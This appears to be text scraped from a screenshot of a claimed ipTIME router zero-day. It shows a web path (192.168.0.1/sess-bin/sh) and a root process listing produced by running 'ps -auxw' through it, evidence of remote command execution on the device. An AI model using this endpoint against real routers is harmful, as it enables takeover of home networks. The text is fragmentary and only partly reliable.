 Index of /0days/iptime-b...
http://192.1.../sess-bin/sh
192.168.0.1/sess-bin/sh
DuckDuckGo
Current process
PID Uid VmSize Stat Command
1 root 728 S init single
2 root SW [keventd]
3 root RWN [ksoftirqd_CPU0]
4 root SW [kswapd]
5 root SW [bdflush]
6 root SW [kupdated]
7 root SW [mtdblockd]
248 root 680 S httpd
250 root 1176 S /sbin/dhcpd
268 root 436 S apcpd
270 root 1056 S /sbin/iptables-q
294 root 316 S /bin/wscd -start -c /var/wsc.conf -w wlan0 -fi /var/w
298 root 248 S /bin/iwcontrol wlan0
348 root 436 S /bin/upnpd
1308 root 288 S /bin/sh
1313 root 300 R ps -auxw